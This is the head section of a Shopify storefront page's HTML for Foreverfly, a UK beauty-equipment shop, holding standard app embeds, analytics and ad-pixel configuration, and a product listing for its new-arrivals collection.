    <link href="//foreverfly.co.uk/cdn/shop/t/60/assets/base.css?v=132238123398865013071726163580" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//foreverfly.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//foreverfly.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-predictive-search.css?v=76514217051199997821726163580"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


    
    






<!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->
    <meta name="google-site-verification" content="lCAgiZ1pBOJCu_gA0k-XNn4SVEYtUq30Hq-v8Qa8Xhw" />



<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-social-chat-live-chat/blocks/app-embed/9baee9b7-6929-47af-9935-05bcdc376396 --><script>
  window.roarJs = window.roarJs || {};
  roarJs.WhatsAppConfig = {
    metafields: {
      shop: "forevergreenit.myshopify.com",
      settings: {"enabled":"1","block_order":["1492096252560"],"blocks":{"1492096252560":{"disabled":"0","type":"whatsapp","number":"+44 7756376517","whatsapp_web":"0","name":"John Doe","label":"Support","avatar":"0","avatar_url":"https:\/\/www.gravatar.com\/avatar","online":"1","timezone":"America\/New_York","sunday":{"enabled":"1","range":"480,1050"},"monday":{"enabled":"1","range":"480,1050"},"tuesday":{"enabled":"1","range":"480,1050"},"wednesday":{"enabled":"1","range":"480,1050"},"thursday":{"enabled":"1","range":"480,1050"},"friday":{"enabled":"1","range":"480,1050"},"saturday":{"enabled":"1","range":"480,1050"},"offline":"I will be back soon","chat":{"enabled":"1","greeting":"Hello! I'm John from the support team."},"message":"","page_url":"1"}},"param":{"newtab":"0","offline_disabled":"0","offline_message":"1","greeting":{"enabled":"0","message":"Hi there! How can we help you? Tap here to start chat with us.","delay":"5"},"pending":{"enabled":"1","number":"1","color":"#ffffff","background":"#dd0000"},"position":{"value":"right","bottom":"20","left":"20","right":"20"},"cta_type":"all"},"mobile":{"enabled":"1","position":{"value":"inherit","bottom":"20","left":"20","right":"20"}},"style":{"gradient":"preset","pattern":"0","custom":{"color":"#ffffff","background":"#2db67c"},"icon":"5","rounded":"0"},"share":{"block_order":["facebook","twitter","whatsapp"],"blocks":{"facebook":{"type":"facebook","label":"Share on Facebook"},"twitter":{"type":"twitter","label":"Share on Twitter"},"whatsapp":{"type":"whatsapp","label":"Share on Whatsapp"}},"param":{"enabled":"0","position":"left"},"mobile":{"enabled":"1","position":"inherit"},"style":{"color":"#000000","background":"#ffffff"},"texts":{"button":"Share","message":"Check this out, it's so cool!"}},"charge":false,"onetime":false,"track_url":"https:\/\/haloroar.com\/app\/whatsapp\/tracking","texts":{"title":"Hi there 👋","description":"Welcome to Social Chat and Share. Ask us anything 🎉","note":"We typically reply within a few minutes","button":"Chat with us","placeholder":"Send a message…","emoji_search":"Search emoji…","emoji_frequently":"Frequently used","emoji_people":"People","emoji_nature":"Nature","emoji_objects":"Objects","emoji_places":"Places","emoji_symbols":"Symbols","emoji_not_found":"No emoji could be found"},"only1":"true"},
      moneyFormat: "£{{amount}}"
    }
  }
</script>

<script src="https://cdn.shopify.com/extensions/019a1460-f72e-7cbc-becc-90116917fae9/rt-whats-app-chat-live-chat-2/assets/whatsapp.js" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R6yaNx/klaviyo.js?company_id=R6yaNx"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019a1460-f72e-7cbc-becc-90116917fae9/rt-whats-app-chat-live-chat-2/assets/whatsapp.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27046290,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27046290,storefrontBaseUrl: "https://foreverfly.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2276163967","configuration":"{\"account_ID\":\"5259\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/forevergreenit.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"947913087","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-W04QJ8DGLZ\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/DYehCMSe66QBEJWn58kD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/AC1NCMGe66QBEJWn58kD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/G-SfCJ2e66QBEJWn58kD\\\",\\\"MC-ZQ11XMFJCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/zU9nCJqe66QBEJWn58kD\\\",\\\"MC-ZQ11XMFJCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/I0jgCJ-d66QBEJWn58kD\\\",\\\"MC-ZQ11XMFJCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/ppseCMee66QBEJWn58kD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-W04QJ8DGLZ\\\",\\\"AW-960091029\\\/6S9GCL6e66QBEJWn58kD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"408355040","configuration":"{\"pixelCode\":\"CLUQMMRC77UA7J00C6F0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187826400","configuration":"{\"pixel_id\":\"162583387847877\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"122749152","configuration":"{\"accountID\":\"8615\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"122126560","configuration":"{\"hashed_organization_id\":\"9f61ff8326b533b61a84d254a9de9119_v1\",\"app_key\":\"forevergreenit\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43778272","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Purchase "},{"id":"149094783","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Symprosis Custom Pixel"},{"id":"192250239","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Foreverfly ","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"forevergreenit.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/foreverfly.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://foreverfly.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27046290","storefrontBaseUrl":"https:\/\/foreverfly.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"47143125034\",\"title\":\"NEW ARRIVALS\",\"productVariants\":[{\"price\":{\"amount\":3480.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Complete Multi-Technology Training Program\",\"vendor\":\"Foreverfly\",\"id\":\"15246932640127\",\"untranslatedTitle\":\"Complete Multi-Technology Training Program\",\"url\":\"\/products\/complete-multi-technology-training\",\"type\":\"Training Program\"},\"id\":\"55914116710783\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":895.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"RF Skin Tightening Training Program\",\"vendor\":\"Foreverfly\",\"id\":\"15246932607359\",\"untranslatedTitle\":\"RF Skin Tightening Training Program\",\"url\":\"\/products\/rf-skin-tightening-training\",\"type\":\"Training Program\"},\"id\":\"55914116317567\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1495.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"IPL Hair Removal Training Program\",\"vendor\":\"Foreverfly\",\"id\":\"15246932509055\",\"untranslatedTitle\":\"IPL Hair Removal Training Program\",\"url\":\"\/products\/ipl-hair-removal-training\",\"type\":\"Training Program\"},\"id\":\"55914116252031\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":795.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Ultrasonic Cavitation Training Program\",\"vendor\":\"Foreverfly\",\"id\":\"15246932443519\",\"untranslatedTitle\":\"Ultrasonic Cavitation Training Program\",\"url\":\"\/products\/ultrasonic-cavitation-training\",\"type\":\"Training Program\"},\"id\":\"55914116153727\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1295.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"EMS Body Sculpting Training Program\",\"vendor\":\"Foreverfly\",\"id\":\"15246932377983\",\"untranslatedTitle\":\"EMS Body Sculpting Training Program\",\"url\":\"\/products\/ems-body-sculpting-training\",\"type\":\"Training Program\"},\"id\":\"55914116088191\",\"image\":null,\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":595.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"30K Fat Blasting Cavitation Machine 9 in 1\",\"vendor\":\"Foreverfly\",\"id\":\"14611564233087\",\"untranslatedTitle\":\"30K Fat Blasting Cavitation Machine 9 in 1\",\"url\":\"\/products\/30k-fat-blasting-cavitation-machine-9-in-1\",\"type\":\"singleton_gift\"},\"id\":\"51624123761023\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682\"},\"sku\":\"RF919-K30\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":57.97,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device\",\"vendor\":\"CJ\",\"id\":\"8686430716128\",\"untranslatedTitle\":\"4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device\",\"url\":\"\/products\/4-in-1-usb-rechargeable-electric-facial-cleansing-brush-soft-skin-care-portable-massager-face-brush-deep-cleaning-device\",\"type\":\"Clinical\"},\"id\":\"46292539015392\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/0e0113e6-1831-46bb-979d-e857f4d0d541.jpg?v=1725838906\"},\"sku\":\"CJAM119888601AZ\",\"title\":\"Green \/ USB\",\"untranslatedTitle\":\"Green \/ USB\"},{\"price\":{\"amount\":58.16,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care\",\"vendor\":\"CJ\",\"id\":\"8686428258528\",\"untranslatedTitle\":\"2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care\",\"url\":\"\/products\/2-in-1-blackhead-remover-vacuum-pore-cleaner-acne-remover-mist-facial-sprayer-skin-mouisture-nose-face-deep-cleansing-skin-care\",\"type\":\"Clinical\"},\"id\":\"46292525744352\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747\"},\"sku\":\"CJPF150404901AZ\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":3960.95,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Futura™ Face Analyzer\",\"vendor\":\"Foreverfly\",\"id\":\"8661657944288\",\"untranslatedTitle\":\"Futura™ Face Analyzer\",\"url\":\"\/products\/futura-face-analyzer\",\"type\":\"Health and Beauty\"},\"id\":\"46180121870560\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/FuturaAnalyzer1.png?v=1723649075\"},\"sku\":\"BFSASRF\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1950.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"MicroXL™ Microneedle RF\",\"vendor\":\"Foreverfly\",\"id\":\"8661117108448\",\"untranslatedTitle\":\"MicroXL™ Microneedle RF\",\"url\":\"\/products\/microxl-microneedle-rf\",\"type\":\"\"},\"id\":\"46177180582112\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/MicroXL1.png?v=1723558195\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":549.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"40K 6 In 1 Laser Lipo Cavitation Machine\",\"vendor\":\"Foreverfly\",\"id\":\"8580715708640\",\"untranslatedTitle\":\"40K 6 In 1 Laser Lipo Cavitation Machine\",\"url\":\"\/products\/40k-6-in-1-laser-lipo-cavitation-machine\",\"type\":\"\"},\"id\":\"45870781366496\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260\"},\"sku\":\"LS-78D2SB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":899.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw\",\"vendor\":\"Foreverfly\",\"id\":\"8580714660064\",\"untranslatedTitle\":\"30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw\",\"url\":\"\/products\/30k-6-in-1-s-shape-cavitation-machine-with-lipo-laser-5mw\",\"type\":\"\"},\"id\":\"45870776975584\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205\"},\"sku\":\"MS-45T2SB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1150.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser\",\"vendor\":\"Foreverfly\",\"id\":\"8580714496224\",\"untranslatedTitle\":\"30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser\",\"url\":\"\/products\/30k-6-in-1-body-sculpting-machine-with-160mw-lipo-laser\",\"type\":\"\"},\"id\":\"45870775763168\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192\"},\"sku\":\"MS-45T6SB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":890.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"6 In 1 30K S Shape Cavitation Machine With 160MW Laser\",\"vendor\":\"Foreverfly\",\"id\":\"8580713218272\",\"untranslatedTitle\":\"6 In 1 30K S Shape Cavitation Machine With 160MW Laser\",\"url\":\"\/products\/6-in-1-30k-s-shape-cavitation-machine-with-160mw-laser\",\"type\":\"\"},\"id\":\"45870767177952\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129\"},\"sku\":\"SD-45S6SB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"40K 5IN1 Unoisetion Cavitation Machine\",\"vendor\":\"Foreverfly\",\"id\":\"8580711809248\",\"untranslatedTitle\":\"40K 5IN1 Unoisetion Cavitation Machine\",\"url\":\"\/products\/40k-5in1-unoisetion-cavitation-machine\",\"type\":\"\"},\"id\":\"45870754922720\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078\"},\"sku\":\"MS-54D1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"2 In 1 EMS Sculpting Machine For Sale\",\"vendor\":\"Foreverfly\",\"id\":\"8580709548256\",\"untranslatedTitle\":\"2 In 1 EMS Sculpting Machine For Sale\",\"url\":\"\/products\/2-in-1-ems-sculpting-machine-for-sale\",\"type\":\"\"},\"id\":\"45870739882208\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/w1-min.jpg?v=1718667970\"},\"sku\":\"MS-33J1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"180ml Replace Cup For Cupping Machine[1 Pair]\",\"vendor\":\"Foreverfly\",\"id\":\"8580709187808\",\"untranslatedTitle\":\"180ml Replace Cup For Cupping Machine[1 